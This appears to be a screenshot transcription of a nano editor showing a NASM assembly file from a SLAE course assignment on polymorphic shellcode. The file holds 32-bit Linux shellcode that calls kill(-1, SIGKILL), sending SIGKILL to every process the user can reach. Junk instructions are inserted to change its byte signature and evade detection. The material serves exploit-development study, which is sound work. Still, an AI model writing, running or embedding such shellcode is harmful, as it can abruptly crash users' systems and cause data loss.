 GNU nano 2.5.3 File: kill-new.nasm
; John
;
; Polymorphic Shellcode - Assignment 6
;
; SecurityTube Linux Assembler Expert (SLAE) 32-bit
;
; November 14, 2020
; original size: 11 bytes
; kill(-1, SIGKILL)
; grab SIGKILL value with `man 7 signal`
section .text
_start:
push byte 38
pop eax ; eax = 38
dec eax ; eax = sys_kill syscall
cld ; clear direction flag
push byte -1
pop ebx ; ebx = 0xff. Send kill() to all processes
push byte 9
pop ecx ; ecx = SIGKILL
std ; set direction flag
nop ; junk
int 0x80 ; syscall